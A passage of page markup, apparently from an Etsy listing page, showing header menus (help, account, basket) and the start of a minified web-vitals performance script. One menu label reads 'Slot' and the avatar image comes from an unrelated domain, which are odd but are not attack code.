        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help &amp; Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help &amp; Support">Help &amp; Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"></path></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"></path>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"></path>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"></path>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"></path>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"></path>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"></path>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"></path>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"></path>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"></path>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"></path>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Slot</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"></path><circle cx="12" cy="16.5" r="1.5"></circle><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container="">
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;">
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;"></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Fransiska Ardelia</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"></path><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"></path><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"></path><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"></path><circle cx="12" cy="3.5" r="0.5"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"></path><circle cx="16" cy="8" r="2"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&amp;from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"></path><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"></path><path d="M22 19H10v-2h10V7H10V5h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip="" data-header-cart-button="">
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <div data-leave-review-form-overlay-body="" aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header="">
            
        </div>
        

        

            <script nonce="">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var 